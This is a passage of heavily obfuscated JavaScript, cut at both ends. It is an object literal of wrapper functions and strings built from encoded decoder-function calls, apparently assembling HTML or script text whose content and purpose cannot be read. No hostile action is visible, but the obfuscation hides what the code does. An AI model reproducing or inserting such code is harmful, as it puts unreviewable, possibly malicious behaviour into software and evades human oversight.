_0xfc1d94(_0x1f2c17);},'StWle':_0xb55538(0x3c5a,0x27f7,'&W06',0x1be4,0x3319),'PBGaM':_0x33c039(']DXx',-0x1151,0x449,-0x4fb,-0xd83),'Xlwkm':function(_0x582d72,_0xebe5d2){return _0x582d72+_0xebe5d2;},'vumIA':_0x1eea2b(0x282f,'3W8&',0x1b41,0x2b3d,0x20a0)+_0xb55538(0x2cd2,0x1d3c,'Qt#^',0x2919,0x148e)+'\x20','aymZB':_0xc5be96(0x19fa,0x2375,'oGVS',0x15f8,0x2f14)+_0xb55538(0x15c0,0x15d0,'&W06',0x55d,0x11f7)+_0x4b4e8e(0x305f,0x3868,0x1a87,'mK)l',0x3a49)+_0x4b4e8e(0x13de,0xa1f,0x2253,'Qt#^',0x24f3)+_0x33c039('TVoX',0x2043,0x241e,0x243d,0x2906)+_0xc5be96(0x296c,0x149e,'&W06',0x2ec8,0x1909)+_0x33c039('$DHH',0x1ee0,0x24dd,0x313e,0x2ec9)+_0x1eea2b(0x313f,'2tg#',0x288d,0x2ce8,0x285d)+_0x1eea2b(-0xa32,'e9hj',0x2f6,-0x8ea,-0xea2)+_0xc5be96(0x2dbd,0x23e5,']DXx',0x38ed,0x41e7)+_0x4b4e8e(0x31ac,0x37ce,0x3d28,'wIR0',0x231f)+_0x1eea2b(-0xdbc,'3W8&',0x97e,-0xa4e,-0x862),'ErHCD':_0xb55538(0x34ec,0x2dc8,'CgKH',0x453d,0x1d5d)+_0xc5be96(0x1682,0xcbd,'&W06',0x36c,-0xca)+_0xc5be96(0x874,0x1501,'aWYv',0x1c16,0x1632)+_0xc5be96(0x1492,0x2614,'JMx]',0x17ba,0x24c3)+_0x33c039('DufB',0x2264,0xfa7,0xd6b,-0x31d),'wyRcO':function(_0x39a5ae,_0x38c15e){return _0x39a5ae(_0x38c15e);},'cWZda':_0x33c039('@VOx',0x359a,0x2f4d,0x1c21,0x22a1)+_0x1eea2b(0x427d,'DufB',0x2dbe,0x1ead,0x3d7d)+_0xc5be96(0x1ce1,0x9e2,'EKtE',0xe56,0x716)+_0xc5be96(0x33bb,0x2f9b,'xDs@',0x1f2d,0x3d37)+_0x4b4e8e(0x20b9,0x1c20,0x21dc,'3W8&',0x31cf)+_0xb55538(0x254d,0x1778,'pypN',0x1d4f,0x2eac)+_0xb55538(-0x1081,0x2b4,'TVoX',0x18db,0x18c1)+_0x4b4e8e(0xe6a,0x5f6,0x1974,'@VOx',0x944)+_0x33c039('&W06',0x1c65,0x1dea,0x1acc,0x16cd)+_0xc5be96(0x2b25,0x1b8f,'ZIet',0x31c7,0x29f6)+_0xc5be96(0x1efc,0x2d86,'osXG',0x31f3,0x1ff2)+_0xc5be96(0x230d,0x11a7,'g[iY',0xb89,0x3936)+_0x4b4e8e(0x739,0x1023,-0x54f,'JMx]',0x15b3)+_0x4b4e8e(0x984,0xe16,-0x493,'#VkK',0xcea)+_0xc5be96(0x8fe,0xe98,'Y8E^',0x1160,0x184a)+_0x4b4e8e(0xf16,0x91,-0x554,'Qt#^',-0x9c)+_0x4b4e8e(0xc85,0x766,0x4cc,'!Yts',0x1604)+_0x4b4e8e(0x12f0,0x1992,0x1b87,'2tg#',0x1914)+_0x4b4e8e(0x1289,0x7af,0x2746,'nu)6',0x1ad3)+_0xc5be96(0x3367,0x2f5a,'mK)l',0x3f67,0x2894)+';','GnXcu':_0x33c039('2tg#',0x31ab,0x2763,0x3563,0x2a07)+_0xb55538(0x1acc,0x21ee,'e9hj',0x27a1,0x15f0)+_0x33c039('TBtv',0xb6f,0x115c,0x1958,0x486)+_0xb55538(0x1c07,0x2e4b,'Bp1M',0x3514,0x2b38)+_0x33c039('JMx]',0x22a6,0x1abd,0x1d8a,0x1943)+_0x1eea2b(0x8ef,'e9hj',0x19dd,0x5ad,0x4bd)+_0x33c039('mK)l',-0x189,0x3c7,-0xa0c,-0x11bc)+_0xc5be96(0x328c,0x27a2,'e9hj',0x3beb,0x241e)+_0xb55538(0x558,0x18b9,'wIR0',0x2523,0x2b52)+_0xb55538(0x1f11,0x2837,'yxCh',0x35e1,0x29cc)+_0x33c039('Ske1',0x1c6c,0x1509,0x14d6,0x1bb3)+_0xc5be96(0xb7b,0xa28,'aCMm',0xe9c,0x35d)+_0x1eea2b(0x2e08,'q]Rn',0x178c,0x1fb3,0x1024)+_0x33c039('aWYv',0x5cb,0x1cb8,0xf2b,0x23c0)+_0xb55538(0x750,0x1a75,'e9hj',0xbe3,0x2db4)+_0x1eea2b(0x1b84,'mK)l',0x189a,0x16de,0x14b)+_0x1eea2b(0x2b96,'6vtP',0x1ff7,0xa78,0x3062)+_0xb55538(0x72b,0x139e,'CgKH',0xf6c,0x4ab)+_0xc5be96(0x255b,0x1752,'nu)6',0x35b6,0x36c5)+_0xb55538(0x1706,0x292,'5tDe',0x23,0x672)+_0x4b4e8e(0x2428,0x19b6,0x2005,'ZIet',0x1f31)+_0x33c039('Y8E^',0x6ec,0x1309,0xdcd,0x879)+_0x1eea2b(0x1609,'mK)l',0x274f,0x1a38,0x3e46)+_0x33c039('ZIet',0x1a79,0x2b35,0x362d,0x2589)+_0x33c039('Ske1',0x1802,0x2273,0x2c10,0x24d6)+_0x4b4e8e(0x581,0x195,0x15b4,'oGVS',0x100b)+_0xb55538(0x1745,0x212d,'$DHH',0x1ee5,0x25ae)+_0x4b4e8e(0x28f0,0x3cbe,0x1bd9,'CgKH',0x25ce)+_0x33c039('Bp1M',0x191c,0x151c,0x28e7,0xbe5)+_0x4b4e8e(0x1ad2,0x1dd7,0x23d1,'hFy]',0x2c8b)+_0x1eea2b(0x294d,'KF1#',0x2edd,0x281e,0x2cbb)+_0xc5be96(0x10fd,0x20bf,'2tg#',0x148d,0x13f6)+_0x4b4e8e(0x2475,0x23a5,0x226e,'EKtE',0x30a3)+_0xb55538(0x1239,0x2901,'@VOx',0x2086,0x249e)+_0x1eea2b(0x3470,'q]Rn',0x30c4,0x47f5,0x3da9)+_0x33c039('2tg#',0x2393,0x29a7,0x1a9f,0x1ae3)+_0x4b4e8e(0x2955,0x121e,0x150b,'yxCh',0x3fb1)+_0xb55538(0x11c7,0xb31,'^LqO',0x6ef,0xce0)+_0xb55538(0x2a49,0x2e68,']DXx',0x34e4,0x1ffb)+_0xb55538(0x3ae5,0x2b2a,'QNp5',0x2966,0x2413)+_0x4b4e8e(0x2d6a,0x3ac1,0x15f3,'pypN',0x3b49)+_0xc5be96(0x318a,0x2542,'xDs@',0x45b0,0x2ebb)+_0xb55538(0x9fe,0x1d6f,'aCMm',0xd89,0x139d)+_0x33c039('osXG',0x2197,0xd05,-0xa44,0x11d5)+_0x33c039('vxCA',0x26fc,0x286c,0x205f,0x346c)+_0x1eea2b(0x1a8b,'^LqO',0xc0c,0x5e8,0xf06)+_0x1eea2b(0x2fc6,'nu)6',0x18dc,0x2a5c,0x1df1)+_0xb55538(0x1815,0x17ad,']DXx',0x3e4,0x140e)+_0xc5be96(0x146b,0x279b,'xDs@',0x193e,0x28a7)+_0x33c039('TBtv',-0x3f4,0x4de,0x1071,-0x115)+_0xc5be96(0xc58,0x11f2,'Y8E^',0x1c69,0x1246)+_0x4b4e8e(0x1b2f,0xb01,0xb56,'CgKH',0x23c8)+_0x33c039('Y8E^',0x2e47,0x2ca3,0x1e75,0x2e92)+_0xb55538(0x14ca,0x119e,'ovSf',0x17c6,0x5ea)+_0xc5be96(0x1e0b,0x1486,'EKtE',0x2906,0x1836)+_0xb55538(0x20ae,0xb39,'JMx]',0x2d3,0x3ff)+_0x1eea2b(0x12a9,'@VOx',0x26cf,0x36ae,0x2a76)+_0x4b4e8e(0x314b,0x3d6e,0x240f,'q]Rn',0x36dd)+_0xb55538(-0x387,0x134d,'pypN',0x1249,0x1d14)+_0x1eea2b(0x19fa,'oGVS',0x1467,0x9f8,0xb5a)+_0xc5be96(0xd7e,0x234e,'osXG',0xbe,0x110)+_0x33c039('nu)6',0x36d,0x118b,0x2794,0x674)+_0x1eea2b(0xa4b,'hFy]',0x18eb,0x19b1,0x2899)+_0xb55538(0x15ec,0x57a,'CgKH',-0x5e2,0xda2)+_0x4b4e8e(0x2319,0x36d2,0x3671,'yW26',0x2213)+_0xb55538(0x1d60,0x2f9b,'wIR0',0x1b7c,0x198a)+_0x1eea2b(0x2e51,'QNp5',0x3050,0x21b0,0x2903)+_0xc5be96(0x135a,0xf38,'$DHH',0xa46,0x120d)+_0xb55538(0x1cd5,0x14d6,']DXx',0x1f75,0x1af5)+_0xb55538(-0xb6c,0x4fb,'g[iY',-0xe0e,0xd8d)+_0xb55538(0x1119,0x12dd,'sFvl',0x155d,0x132d)+_0x33c039('e9hj',0x11a5,0xeb3,0x1bcb,0x2020)+_0x33c039('pypN',0xf47,0x1d90,0x7d0,0xc06)+_0x33c039('#VkK',0x716,0x1018,0xb9,0x2219)+_0x1eea2b(0x2ede,'sFvl',0x1e15,0x23b3,0x2fa6)+_0xc5be96(0x5a6,-0xb2b,'TVoX',0x955,0x8ba)+_0x33c039('@VOx',0x1212,0x2057,0x26bb,0x199b)+_0x1eea2b(0x16ea,'sFvl',0x2794,0x2f8a,0x30d4)+_0xb55538(0x14ae,0x1324,'6vtP',0x2522,0x725)+_0xc5be96(0x2d2a,0x2de1,'5tDe',0x3722,0x17b9)+_0x4b4e8e(0x16dc,0x4d4,0x1278,'yW26',0x160f)+_0x1eea2b(0x20a9,'aPiG',0x1fd7,0x2389,0x22d0)+_0x1eea2b(-0xc26,'5tDe',0x54f,-0xa56,0x93b)+_0x33c039('5tDe',0x2814,0x1433,-0x240,0x28c)+_0x1eea2b(0xc3c,'vxCA',0xbce,0xf9f,0x4f1)+_0xb55538(0x26d0,0x171a,'osXG',0x980,0x1f8e)+_0x33c039('aCMm',0x30a8,0x2b05,0x34b9,0x2db5)+_0xc5be96(0x104e,0x2600,'!Yts',0xcd5,-0x4ba)+_0x4b4e8e(0x2fe1,0x33c8,0x3bfa,'wIR0',0x324a)+_0x1eea2b(-0x647,'e9hj',0x9d0,0x142c,0x1310)+_0x1eea2b(0x238c,'Ske1',0x16fe,0x2017,0x26d)+_0xb55538(0x2279,0x156f,'EKtE',0x14f2,-0x1e1)+_0xb55538(0x1110,0x192,'@VOx',-0x100,-0xe94)+_0xb55538(0x3cff,0x2c73,'tdNd',0x2523,0x16ba)+_0x33c039('q]Rn',0x29f2,0x1602,0x26fa,0x1dbd)+_0x4b4e8e(0xd8e,-0x24d,-0x248,'^LqO',-0x5c9)+_0x33c039('Ske1',-0x836,0x6c3,-0xf6,0x1e45)+_0xc5be96(0x1f84,0x112c,'ZIet',0x1c05,0x2be5)+_0x1eea2b(0x285e,'q]Rn',0x26e7,0x1bdb,0x25f1)+_0xb55538(0x1859,0x16bc,'6vtP',0xc8f,0x262d)+_0xc5be96(0x2dc3,0x42ee,'DufB',0x36a9,0x1fe4)+_0x4b4e8e(0x559,0x1322,0x15c1,'CgKH',0xa76)+_0xc5be96(0x3320,0x2aae,'Y8E^',0x24a9,0x3203)+_0xb55538(0x3343,0x20c5,'hFy]',0xa37,0x1e08)+_0x1eea2b(0x3705,'mK)l',0x24d9,0x250b,0x1a8d)+_0xb55538(0x1569,0x107a,'QNp5',0x1214,0x1ab7)+_0xb55538(0x860,0x12d7,'@i#A',0xdb9,0xa2a)+_0x33c039('aWYv',0x86d,0x1bc3,0x88b,0xfb8)+_0x1eea2b(0x24b0,'ZIet',0x1d51,0x3302,0x13ea)+_0xc5be96(0x6ef,-0xf45,'6vtP',0x28f,-0xf2d)+_0x4b4e8e(0x1484,0x28bb,0x1f83,'tdNd',0xca0)+_0x33c039('tdNd',0x2047,0x2928,0x35ee,0x3edd)+_0xc5be96(0x2a71,0x2886,'&W06',0x202d,0x162e)+_0x4b4e8e(0x3207,0x22f1,0x3219,'2tg#',0x4798)+_0x33c039('5tDe',0x252d,0x2da5,0x37ee,0x3a02)+_0x1eea2b(0x3972,'EKtE',0x251f,0x2614,0x2c6a)+_0xb55538(0x1381,0xf4,'xDs@',-0x459,-0x24c)+_0xb55538(0x2f8f,0x181c,'q]Rn',0xa53,0x296c)+_0xc5be96(0x139d,0x3f3,'^LqO',0x112a,0xb02)+_0x4b4e8e(0x1e8b,0x1833,0xe38,'g[iY',0x1a69)+_0x1eea2b(0x2641,'Xsop',0xfa9,0xc74,0x272e)+_0xc5be96(0x1aa8,0x1413,'Y8E^',0x2114,0x3064)+_0xc5be96(0x2b9a,0x2cd7,'q]Rn',0x418d,0x1586)+_0xc5be96(0x30e8,0x46d0,'@i#A',0x1bfb,0x3302)+_0x33c039('aCMm',0x59d,0xa4a,0x641,0x21bc)+_0xb55538(0x1289,0x23f4,'@VOx',0x1ac6,0x29e1)+_0xb55538(0xf04,0x5f3,'yW26',0x1c40,-0xcdc)+_0xc5be96(0x110b,0x15d,'nu)6',0x39c,0xd1b)+_0x4b4e8e(0x102a,0x25a2,0x1725,'vxCA',0xf81)+_0xb55538(0x3d2c,0x25e1,'Y8E^',0x2f0f,0x1904)+_0xb55538(0x1a59,0x2eae,'TBtv',0x1d9f,0x41d3)+_0x4b4e8e(0x73c,0x880,0x1490,'Y8E^',-0x5c3)+_0xc5be96(0x113d,0x15ec,'#VkK',0x20b9,-0x15f)+_0xb55538(0x10c5,0x1ed7,'XL)$',0x293a,0x1053)+_0xc5be96(0x2100,0x2794,'oGVS',0x1ca8,0x1e45)+_0x1eea2b(0x1f91,'Y8E^',0x1476,0x3eb,0x1c7f)+_0x4b4e8e(0x2e86,0x4246,0x3dc7,'Ske1',0x30f1)+_0x33c039('aCMm',0x5a5,0xf88,0x1db4,-0x27f)+_0x1eea2b(0x25d4,'XL)$',0x150e,0x573,0x1dee)+_0xc5be96(0x166d,0xc13,'aPiG',0x107c,0x1342)+_0x1eea2b(-0x558,'6vtP',0xaeb,-0x89,0x1dc7)+_0x1eea2b(0x25ad,'yW26',0x2e0e,0x2b07,0x38a0)+_0x4b4e8e(0x9ac,-0x548,-0x82e,'JMx]',0x15e5)+_0xb55538(0x120a,0x19b5,'Bp1M',0xba5,0x2bca)+_0xb55538(0x535,0x1c6,'^LqO',-0xeb6,0xd7c)+_0xb55538(0x1b82,0x1eff,'DufB',0x18af,0x26bb)+_0xc5be96(0x24e9,0x2fdc,'g[iY',0x2366,0xfab)+_0x4b4e8e(0x1c31,0x3250,0x2038,'KF1#',0x295c)+_0x1eea2b(0x4cb,'ZIet',0xe8d,0x113a,0x24d3)+_0xc5be96(0x3267,0x4382,'pypN',0x200a,0x2870)+_0xb55538(0x18c4,0xcee,'ovSf',0x1243,0x1acb)+_0x33c039('e9hj',0x236b,0x27b7,0x3ce7,0x26a2)+_0xb55538(0x31b1,0x2742,'VTwM',0x2f23,0x3d65)+_0xb55538(0x1d64,0x2cd7,'XL)$',0x430c,0x3e15)+_0x1eea2b(0x181d,'@i#A',0x2ecb,0x1c8c,0x3853)+_0xb55538(0x1871,0x2cf6,'wIR0',0x15aa,0x15bc)+_0xc5be96(0x21d2,0xdf5,'xDs@',0x23ba,0x22b6)+_0x4b4e8e(0x25e4,0x1f3d,0x139c,'aWYv',0x1ed3)+_0x33c039('DufB',0x1fd1,0x2c73,0x259c,0x3339)+_0x1eea2b(0x2ef8,'Y8E^',0x2a52,0x2cd7,0x1744)+_0xc5be96(0x3108,0x4307,'5tDe',0x28b0,0x3404)+_0xc5be96(0x873,0x146f,'yW26',0x1c8a,0xafa)+_0xc5be96(0x1219,0x2198,'yxCh',0x19fc,0x4a6)+_0x4b4e8e(0x11d4,0x296,0x634,'EKtE',0x270b)+_0x1eea2b(0x2253,'wIR0',0x2fd6,0x2dc5,0x3662)+_0x1eea2b(0x2110,'VTwM',0x1863,0x7e2,0x111d)+_0x33c039('VTwM',0x1a51,0x2934,0x37f0,0x38c5)+'g>','IOviJ':function(_0x2303ce,_0x2725d1){return _0x2303ce(_0x2725d1);},'ITBhw':_0xb55538(0x34cb,0x2113,'ZIet',0x1f40,0x2e79)+_0xb55538(-0x146,0x7b5,'e9hj',0xc9f,0x445)+_0x1eea2b(0x2af2,'e9hj',0x267f,0x2eef,0x3a97)+_0xb55538(0x542,0x52e,'TBtv',0x1890,-0xe08)+_0x33c039('2tg#',0x10ea,0x1379,-0x322,0x2861)+_0x4b4e8e(0x191c,0x124f,0x1489,'sFvl',0x674)+_0xc5be96(0x20b7,0x2bf7,'g[iY',0xd5f,0x299c)+_0x4b4e8e(0x12f1,0xc0d,0x1ec3,'XL)$',0x13b1)+_0x33c039('QNp5',0x140b,0xbdd,-0x995,-0xb4e)+_0x33c039('VTwM',0xbd1,0x2070,0xe46,0xf05)+_0x4b4e8e(0x9f3,0x18f3,0xfaf,'#VkK',0xd01)+_0xb55538(0x165e,0xcae,'aWYv',0x1a,-0x1a4)+_0xb55538(0xae4,0x10b4,'Y8E^',0x2644,0x786)+_0x1eea2b(0x16b8,'ZIet',0x28e9,0x1fe6,0x3575)+_0xc5be96(0x1e76,0x2e06,'Qt#^',0xa4e,0x113d)+_0x33c039('nu)6',0x436a,0x2cba,0x1886,0x1a8a)+_0x33c039('TVoX',0x2732,0x1210,0x215f,0x2008)+_0x1eea2b(0x1cbf,'pypN',0x19bb,0x2e87,0x43b)+_0xc5be96(0xbef,0x629,'2tg#',0x178,0x7c8)+_0x1eea2b(0x17c1,'aPiG',0x13f6,-0xb3,0xd2b)+_0x1eea2b(0x2ddd,'CgKH',0x205b,0x2272,0x17b2)+_0x33c039('5tDe',0x22d0,0x2441,0x1c61,0x17bb)+_0x33c039('Y8E^',0x51c,0xc75,0x58c,0x1fa7)+_0x4b4e8e(0x2b50,0x1778,0x24fe,'#VkK',0x33c6)+_0xc5be96(0x2b8d,0x2b4b,'TVoX',0x1cf2,0x27c2)+_0x33c039('mK)l',0x325f,0x30f8,0x4446,0x2a5f)+_0xb55538(0x17b4,0x6ad,'gLCz',-0x10a8,-0xfb2)+_0x1eea2b(0x260a,'5[tP',0x16c0,0x1c04,-0xaf)+_0x4b4e8e(0x1031,0x1718,0x129f,'xDs@',0x211b)+_0xb55538(0x1d62,0x1401,'#VkK',-0x5,-0x288)+';','QPFeu':_0x4b4e8e(0x7e3,0x9d7,0xfd,'DufB',0x166f)+_0x33c039('q]Rn',0x2a25,0x2d5f,0x22a2,0x2c05)+_0xb55538(0x2841,0x146a,'e9hj',0x204d,0x294f)+'d','ooULK':_0xb55538(0x1106,0x2077,'oGVS',0x223c,0x3162)+_0xc5be96(0x1946,0x1448,'g[iY',0x14d1,0xbcb),'lceMA':_0xb55538(-0x13c0,0x3c5,'Bp1M',0xd8a,-0xb8d)+_0xc5be96(0x264e,0x32a8,'Ske1',0x30f7,0xefb)+_0x4b4e8e(0x2338,0x1753,0x228b,'$DHH',0x17e4)+_0x1eea2b(0xc4a,'!Yts',0x660,0xbc0,0xd38)+_0x4b4e8e(0x6d6,0x103e,-0x26b,'^LqO',0x1567)+_0x1eea2b(0x4459,'mK)l',0x307c,0x36f4,0x47e3)+_0x33c039('3W8&',0x2705,0x184f,0x14c0,0x1187)+_0xb55538(0x260d,0x270f,'osXG',0x295d,0x3a2a)+_0xb55538(0x225f,0x2865,'VTwM',0x282f,0x1be6)+_0x1eea2b(0x10e,'&W06',0xfd0,0xe14,0xc7a)+_0xb55538(0x2613,0x125b,']DXx',-0x102,-0x246)+_0xc5be96(0x2796,0x3a50,'wIR0',0x3b2d,0x3bfa)+_0xb55538(0x15f6,0x9c2,'@i#A',0xe72,0xc8a),'wbvOM':_0xc5be96(0x150d,0x1ad9,'tdNd',0x1a4,0x27a3)+_0xb55538(0x1c7b,0x18ce,'VTwM',0x1fc,0xbd4)+_0xb55538(0xd95,0xaa0,'#VkK',0x17fc,0xb1f)+_0xb55538(0x1fd0,0x2fc0,'&W06',0x3ec7,0x1f0b)+_0xc5be96(0x2507,0x1c5d,'nu)6',0x3094,0x2f68)+_0xc5be96(0x177e,0x2012,'g[iY',0xde7,0x2ee0)+_0x4b4e8e(0x2239,0x2470,0xe11,'tdNd',0x1de9),'StJUs':_0xc5be96(0x12d7,0x126,'#VkK',0x2556,0x17d7),'ZIWmE':function(_0x116ce9,_0x1008e9){return _0x116ce9+_0x1008e9;},'WCrgP':_0x33c039('oGVS',0x28c,0x1546,0xd89,0x2bc5)+_0xb55538(0x973,0x604,'mK)l',-0x28b,0x1c35)+_0x1eea2b(-0x8c1,'tdNd',0x5ea,-0xd44,0x492)+_0x4b4e8e(0x30fa,0x3be8,0x1978,'aWYv',0x45ae)+_0x33c039(']DXx',0x12c3,0x1da2,0x11d2,0x2b73)+_0x33c039('nu)6',0x20d2,0x1c18,0x864,0x1358)+_0x33c039('sFvl',-0x102,0x1347,0x1246,0x29d9)+'\x22>','muvLh':_0x1eea2b(-0x118b,'wIR0',0x4d1,0xb23,0x1548)+_0x1eea2b(0x2005,'osXG',0x2050,0x34d3,0x230b),'NYWbg':_0xc5be96(0x2972,0x289c,'ZIet',0x13c2,0x2abd)+_0xc5be96(0xfa2,0x52b,'hFy]',0x96c,0x217b),'QJMST':_0xb55538(0x1e30,0xdd9,'Qt#^',-0x25e,-0x5f7)+_0x4b4e8e(0xac8,-0x9cd,-0xd7,'pypN',0x1d27),'RiCHQ':function(_0x2de033,_0x548369){return _0x2de033===_0x548369;},'izVNb':_0x1eea2b(0x13cd,'Qt#^',0x26be,0x22e8,0x23a7),'FXspX':_0x1eea2b(0x277c,'wIR0',0x2efa,0x273d,0x459a),'qKoCX':_0xb55538(0xdcb,0xced,'5[tP',0x1ade,0x1667),'QwGpb':function(_0x204a1e,_0x46898e){return _0x204a1e(_0x46898e);},'EeLQK':_0xc5be96(0x33b1,0x476b,'ovSf',0x37d3,0x2c34)+_0xc5be96(0x2fec,0x42f3,'Qt#^',0x3fc7,0x4222),'bzdSq':function(_0x3daa3c,_0x81dd66){return _0x3daa3c(_0x81dd66);},'wAysS':_0xc5be96(0x1e56,0xaa6,'Y8E^',0x2766,0x12c0)+_0x1eea2b(0x107d,'QNp5',0x168c,0x442,0x17b4)+'id','vXtUz':_0xc5be96(0x30be,0x378a,'oGVS',0x4752,0x1c55)+_0xb55538(0x1b96,0x1774,'sFvl',0x776,0x425)+_0x4b4e8e(0x61c,-0x93d,0x179b,'Y8E^',0x15d0)+_0x33c039('^LqO',0x1e02,0x1e7e,0x2019,0x34ab)+_0x33c039('5tDe',0xab6,0x6c1,0x12e8,-0xa04)+_0xb55538(0x773,0x108d,'sFvl',0x254c,-0x4d)+_0xc5be96(0x1a8a,0x2f42,'EKtE',0x2ebc,0xdba)+_0xb55538(0x1a54,0x1a07,'tdNd',0x1064,0x1083)+_0x33c039('ZIet',0x241f,0x2fcf,0x3018,0x24c4)+_0x4b4e8e(0x1ab9,0x2482,0x76c,'ZIet',0xe3a)+_0x1eea2b(0x2b1c,'vxCA',0x2655,0x345d,0x309d)+_0x1eea2b(-0x2c7,'5tDe',0xb26,0xb31,0x142a)+_0xc5be96(0x2aab,0x37f3,'ZIet',0x3c9d,0x1788)+_0x33c039('!Yts',0x2530,0x1511,0x61b,0x1e46)+_0x4b4e8e(0x26b2,0x20d3,0x2a75,'sFvl',0x1dfb)+_0xc5be96(0x2c07,0x1969,'xDs@',0x208f,0x3dc6)+_0xb55538(0x1580,0x2255,'Ske1',0x36d5,0x398d),'xCqSk':_0xc5be96(0x2c28,0x3b11,'nu)6',0x3e1b,0x2c47)+_0x4b4e8e(0x79b,0x6df,-0xa90,'Xsop',0x1a31)+_0x1eea2b(0x2699,'e9hj',0x2e05,0x1c36,0x3446)+_0xb55538(0x326d,0x2db7,'hFy]',0x366f,0x3329)+_0x4b4e8e(0x1467,0xe79,0x926,'CgKH',0x1ecd)+_0xb55538(0x158b,0x11a0,'!Yts',0x2671,0x13bd)+_0x4b4e8e(0x1c54,0x2adb,0x1740,'@VOx',0x1cb3),'uIukA':_0x33c039('@i#A',0x14d9,0x1a85,0xbd6,0x1e00),'mxpPy':_0xb55538(0x380b,0x28da,'$DHH',0x368c,0x1f8d),'CXmgb':function(_0x10604f,_0x46bb17,_0xf60c2d){return _0x10604f(_0x46bb17,_0xf60c2d);},'Vlkdb':_0x33c039('3W8&',-0x5db,0x10c1,0x1033,0x1fbe)+_0xc5be96(0x1bf4,0x6d3,'osXG',0x9a9,0x1a3d)+_0xc5be96(0x30fd,0x45d1,'@i#A',0x1c08,0x1a65)+_0x4b4e8e(0xb39,0x3dc,0x16d6,'@VOx',-0x593)+_0x1eea2b(0x150f,'!Yts',0x13f1,0x4a8,0x9f6)+_0xc5be96(0x1fe4,0x279d,'6vtP',0x14ff,0x10de)+_0x4b4e8e(0x2778,0x3739,0x1208,'&W06',0x34e8)+_0xb55538(0x352b,0x2d4d,'sFvl',0x2067,0x228e)+_0x1eea2b(0x3e93,'6vtP',0x2a50,0x3157,0x3d13)+_0x4b4e8e(0x2040,0x25ac,0xd81,'Y8E^',0x354a)+_0xc5be96(0x20bf,0x3090,'aPiG',0x17ba,0x1cb1)+_0x1eea2b(0x15d8,'TVoX',0x2d35,0x1f47,0x1e37)+_0x33c039('TBtv',0x2c16,0x1ab2,0x237d,0x8bb)+_0xc5be96(0xab9,0x182f,'Bp1M',0x1c24,0x141b)+_0xb55538(0x102c,0xb99,'Bp1M',-0x427,0x11bb)+_0x1eea2b(0x13fd,'KF1#',0x26b4,0x1f7a,0x19dd)+_0x1eea2b(0x247f,'q]Rn',0x1e27,0x33b9,0x2fda)+_0x1eea2b(0xba7,'JMx]',0x13e3,0xd7,0x130a)+_0xc5be96(0x10d0,0x512,'2tg#',0x18f3,-0x39f),'cRvrW':_0x1eea2b(0x2038,'q]Rn',0x1f3b,0x28f3,0x141b),'HHyUh':function(_0x5c3300,_0x1104e0,_0x598364){return _0x5c3300(_0x1104e0,_0x598364);},'VuUND':function(_0x1c412a,_0x548ed9){return _0x1c412a+_0x548ed9;},'FPsqZ':_0xc5be96(0x1303,0x12eb,'KF1#',0x2f6,0xe05)+_0x4b4e8e(0xb94,0x9b6,0x1006,'#VkK',-0x5ac)+_0xb55538(0x1a88,0x29ab,'aCMm',0x2a2b,0x1bbd)+_0x1eea2b(0xf4,'g[iY',0x81b,-0x6c4,-0x283)+_0xb55538(-0x108f,0x4a8,'vxCA',-0xd7f,0xe7a)+_0x1eea2b(0x1a6b,'wIR0',0x57e,0x1054,-0xf68),'oPKTf':_0x4b4e8e(0x30ea,0x3748,0x30e5,'xDs@',0x4375)+_0xb55538(0x2f74,0x1f5c,'EKtE',0x1a41,0x12ff)+_0xc5be96(0x78d,-0x95f,'Y8E^',0x93e,0x1cb2)+_0x33c039('hFy]',0xc3e,0x794,0x57d,0x817)+_0x4b4e8e(0x19f0,0x1faf,0x1717,'aCMm',0x1cb7)+_0xb55538(0x2084,0x19ef,'hFy]',0x1c21,0x2a7f)+_0x1eea2b(0x2cfe,'TVoX',0x2435,0x2c6e,0x1ba2)+_0xc5be96(0x2354,0x2987,'aPiG',0x21ed,0x1b8c)+_0x33c039('$DHH',0x1e9d,0xb98,0x22a3,-0xb67)+_0x33c039('tdNd',0x24ba,0x1d84,0x23dc,0xc65)+_0xb55538(0x2f99,0x2646,']DXx',0x3b87,0x2e76)+_0xb55538(0x1079,0x75b,'Qt#^',0x2bf,-0x72)+_0x4b4e8e(0x2908,0x1ed3,0x2e98,'@i#A',0x3590)+_0xb55538(0x1abb,0xef6,'CgKH',0x1bd9,-0x2a5)+_0xc5be96(0x13d8,0x1e4a,'oGVS',0x29a8,0x18aa)+_0x33c039('yxCh',0x1513,0x10fc,0x1a82,0x6cf)+_0xc5be96(0x31f4,0x2018,'JMx]',0x45b1,0x23ae)+_0xc5be96(0x18d2,0x4c5,'hFy]',0x65a,0x25a2)+_0x4b4e8e(0x1155,0x2375,0x2178,'JMx]',0x143)+_0x4b4e8e(0xdc4,-0x72d,-0x7e6,'aPiG',-0x934)+_0x4b4e8e(0x189f,0x2bf,0x116d,'JMx]',0x224c)+_0x4b4e8e(0x16c2,0x2822,0xa0a,'Bp1M',-0x11)+_0xb55538(0xe45,0x212a,'@i#A',0x12c3,0x10e7)+_0x33c039('ZIet',0x2868,0x2abe,0x27f4,0x3675)+_0x4b4e8e(0x2f94,0x3d08,0x21c2,']DXx',0x3891)+_0x33c039('ovSf',-0xcfd,0x47c,-0x80f,-0x3e0)+_0xb55538(0x207b,0xff4,'!Yts',0x1b78,0xa94)+_0x1eea2b(0x2cea,'oGVS',0x20a4,0x2c3c,0x362e)+_0x33c039('gLCz',0x1602,0x1344,0x225d,0x2093)+_0x4b4e8e(0x21db,0x16d9,0x3884,'&W06',0x2c4f)+_0xb55538(0x719,0xc35,'CgKH',0x89,0xf21)+_0x33c039('5tDe',0x1c58,0x2519,0x2419,0x1ae3)+_0xb55538(0x1079,0x3b2,'xDs@',-0x70c,0x1d0)+_0x33c039('Xsop',-0xc5f,0x2c5,-0xb60,-0x312)+_0x4b4e8e(0x1a7f,0xa7e,0x2ef1,'@VOx',0x2a26)+_0xc5be96(0x2e57,0x35f4,'osXG',0x2120,0x26c6)+_0x4b4e8e(0x751,0x12c8,0x5b,'3W8&',-0x17e)+_0x1eea2b(0x2605,'wIR0',0x1ef2,0x254d,0x29ff)+_0x1eea2b(0x3430,'aCMm',0x3108,0x22b2,0x404e)+_0xc5be96(0x2349,0x1e51,'!Yts',0x12e4,0x186a)+_0xb55538(-0xb68,0x5c0,'aPiG',-0x503,0xa3a)+_0xc5be96(0x2f9d,0x45f3,'pypN',0x2cf6,0x3dbe)+'8;','eteYZ':_0xb55538(0x286e,0x1eda,'g[iY',0x1c35,0x1472)+'r','kbPOL':_0x33c039('mK)l',-0x792,0x7a5,0x980,0x541)+_0x1eea2b(0x1fd5,'hFy]',0x2c04,0x1d87,0x3bb3)+_0xb5553